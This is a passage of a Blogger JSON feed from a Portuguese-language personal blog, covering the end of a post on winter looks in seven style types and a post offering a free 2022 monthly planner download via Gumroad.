src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJRri031XAQ2d5Ugwh7tqaDuTxBAqdYQAzPxS5t4Qnd9z86HUEwlkMrlQi_IDS_iL5czfnOohRPcRcJaUtolkLtsgr6VgpTnz0qqJuqKbeDl5fs5GV5TdXGSy0p_ZthzvCZdo1FZZglGxaVx3qobV6jUVuZqaWFSKZZQeSeiRhNeNMQZ94Ec-0Bu-Z\/w360-h640\/Stories-invernolooksestilos6.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: center;\"\u003EO look do estilo romântico conta com a imagem de leveza e delicadeza, então as cores e babados da saia trazem esse ar romântico à composição.\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt-ndvqltmeJvo5H_pldffI6_o3XZIVojNtOxGGeGkSqyAqSyC5FJOvVTNz1heG0DAIrd7G19cU5dgYX_Jw7M8-R8-q0O0oTii8ByIN0SX9icBxCO3r5_C2CClojq6pEqPqkBSfZWbFDracT-H7JrEI_xlIDEkKMk_U6CsGwKHNTJC7_UtpsKft1ss\/s1920\/Stories-invernolooksestilos5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt-ndvqltmeJvo5H_pldffI6_o3XZIVojNtOxGGeGkSqyAqSyC5FJOvVTNz1heG0DAIrd7G19cU5dgYX_Jw7M8-R8-q0O0oTii8ByIN0SX9icBxCO3r5_C2CClojq6pEqPqkBSfZWbFDracT-H7JrEI_xlIDEkKMk_U6CsGwKHNTJC7_UtpsKft1ss\/w360-h640\/Stories-invernolooksestilos5.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EEste look do estilo elegante, que usa alfaiataria, tecidos planos, cortes retos e modernos acabam por trazer refinamento. Nota 10!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWnL2AkC-wfMhpafkYGnh9cizfxiz4VuNfTLKZxV8kMVVVpQb48KtzxoFatIn5w0noeRo3OJV8jMpRs8Q3xPfKOoYEMOfjg9yAe0oAkS8rdw4OcDQbWEKyWpeTEJqj3XB258AA9LB8Gn1_csrB8zDhOuUvUGHETYd0Hb9Vo8AL8PduLUuyM7bXya5U\/s1920\/Stories-invernolooksestilos7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWnL2AkC-wfMhpafkYGnh9cizfxiz4VuNfTLKZxV8kMVVVpQb48KtzxoFatIn5w0noeRo3OJV8jMpRs8Q3xPfKOoYEMOfjg9yAe0oAkS8rdw4OcDQbWEKyWpeTEJqj3XB258AA9LB8Gn1_csrB8zDhOuUvUGHETYd0Hb9Vo8AL8PduLUuyM7bXya5U\/w360-h640\/Stories-invernolooksestilos7.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEsse estilo tradicional se confunde muito com o elegante, mas este estilo se inspira no que é clássico, trazendo peças, estampas e acessórios tradicionais, sem se pautar especificamente nas últimas tendências.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6FWvm5PpWQhIFRrCaHUtF7WHFwOHPrHvMGzdXyW6D64gg1PsraSWKnUrh75yzk6t71v-RCQPbSaIEcuKJOJ33CDOeW48br9H7kKeDwy022v5Nq00ox1kw_lJ8QaJBAhxovvLh6Wj7d_el-4xYMUhtlNdMn3fv-qxPtbHm1Uny1_INrtwRJYn5yyXC\/s1920\/Stories-invernolooksestilos8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6FWvm5PpWQhIFRrCaHUtF7WHFwOHPrHvMGzdXyW6D64gg1PsraSWKnUrh75yzk6t71v-RCQPbSaIEcuKJOJ33CDOeW48br9H7kKeDwy022v5Nq00ox1kw_lJ8QaJBAhxovvLh6Wj7d_el-4xYMUhtlNdMn3fv-qxPtbHm1Uny1_INrtwRJYn5yyXC\/w360-h640\/Stories-invernolooksestilos8.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostou? Deixa aquele comentário sobre qual look faz mais o seu estilo!\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlacristinaalves.com\/feeds\/7257668181025184081\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2022\/08\/os-7-estilos-universais-em-looks-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/7257668181025184081"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/7257668181025184081"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2022\/08\/os-7-estilos-universais-em-looks-de.html","title":"Os 7 estilos universais em looks de inverno"}],"author":[{"name":{"$t":"Carla Cristina Alves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15903025849759285089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbGj1beRRv27NslCY7rwbG1cLcqzxkqSF33ByqKLGEPsGRfR5bSz8TeoGJ8l8s6xLpJ2nsU3G2cldcYaqu5DFULcc6zNp6r-Ij9Rlyklo53ElFhcrWWG5A4Tf4nHGPg\/s220\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcRhnOFGgFdOZcvvAuux_-CVXYriLJigmMzshMZZFfv6CR99JFsseQX8OVDJq93_hmkZJUhXUwLm6xbCvxhBPswELQmCbuSWPE6BmbbcX5pRNiHg_ltl8JJcolIoZq-XqVUEYevavDfNfYGY4jdxQ1r96tL3dhlYYlAEKC5ULCDqzkIvFPT-Z4n\/s72-w360-h640-c\/Stories-invernolooksestilos0.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Florianópolis, SC, Brasil"},"georss$point":{"$t":"-27.5637755 -48.5484486"},"georss$box":{"$t":"-27.624628465169572 -48.61711315078125 -27.502922534830425 -48.47978404921875"}},{"id":{"$t":"tag:blogger.com,1999:blog-4636721896841979559.post-6077958968783372971"},"published":{"$t":"2022-01-18T17:30:00.004-03:00"},"updated":{"$t":"2022-01-20T13:58:56.459-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"papel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"planner"}],"title":{"type":"text","$t":"Planner Mensal 2022 - Download Gratuito"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhP6CGcl2cfaNKcH-uiQUQoBgrQgHPVqA2AFyH-YzDHS6cYCBXtv3U3XDduQmXVb7jHXI4K9yFSztlUB9pHH660wtuGis69EjofL3nHBhcfxl3kdbVcpwsFwsAVowyXSvu--eax4yzhVvIhzqIRGwtg9L8zb9HnxUr3D3UpxZXoOwvzJrWCQ4ev5Niw=s7900\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5272\" data-original-width=\"7900\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhP6CGcl2cfaNKcH-uiQUQoBgrQgHPVqA2AFyH-YzDHS6cYCBXtv3U3XDduQmXVb7jHXI4K9yFSztlUB9pHH660wtuGis69EjofL3nHBhcfxl3kdbVcpwsFwsAVowyXSvu--eax4yzhVvIhzqIRGwtg9L8zb9HnxUr3D3UpxZXoOwvzJrWCQ4ev5Niw=w640-h429\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"https:\/\/gumroad.com\/js\/gumroad.js\"\u003E\u003C\/script\u003E\n\u003Cdiv\u003EOlá gente!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDisponibilizo para vocês o planner mensal que fiz com todo o carinho. Você pode usar como calendário de mesa, entre outras pssibilidades. Olha que legal pra colocar numa prancheta! Para baixar basta clicar no link abaixo! O donwload deste freebie é grátis, basta colocar no valor o número 0.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/carlacristinaalves.gumroad.com\/l\/plannerMensal2022\" target=\"_blank\"\u003E\u0026nbsp;Baixar Planner Mensal 2022\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cdiv\u003EAté mais pessoal!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7M34eJ9o-07VUNFodUIKLKYfvW55jt1mwHvyGtMvR4O6ygAXCVboKFAKLSVo7Gr0l-GpxUwjja50rG_DDHdUbg4QyrzIuN_nn8M0bdKeCRHcGSxkrOeo2iHPteFbHaXv69VxcVBh_BEv0o1vQMF_SXs3E44h5p3kf7YSJI1xnnCHI-c5ENibPSUUC=s950\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"605\" data-original-width=\"950\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7M34eJ9o-07VUNFodUIKLKYfvW55jt1mwHvyGtMvR4O6ygAXCVboKFAKLSVo7Gr0l-GpxUwjja50rG_DDHdUbg4QyrzIuN_nn8M0bdKeCRHcGSxkrOeo2iHPteFbHaXv69VxcVBh_BEv0o1vQMF_SXs3E44h5p3kf7YSJI1xnnCHI-c5ENibPSUUC=w200-h127\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlacristinaalves.com\/feeds\/6077958968783372971\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2022\/01\/planner-mensal-2022-download-gratuito.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/6077958968783372971"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/6077958968783372971"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2022\/01\/planner-mensal-2022-download-gratuito.html","title":"Planner Mensal 2022 - Download Gratuito"}],"author":[{"name":{"$t":"Carla Cristina Alves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15903025849759285089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbGj1beRRv27NslCY7rwbG1cLcqzxkqSF33ByqKLGEPsGRfR5bSz8TeoGJ8l8s6xLpJ2nsU3G2cldcYaqu5DFULcc6zNp6r-Ij9Rlyklo53ElFhcrWWG5A4Tf4nHGPg\/s220\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhP6CGcl2cfaNKcH-uiQUQoBgrQgHPVqA2AFyH-YzDHS6cYCBXtv3U3XDduQmXVb7jHXI4K9yFSztlUB9pHH660wtuGis69EjofL3nHBhcfxl3kdbVcpwsFwsAVowyXSvu--eax4yzhVvIhzqIRGwtg9L8zb9HnxUr3D3UpxZXoOwvzJrWCQ4ev5Niw=s72-w640-h429-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});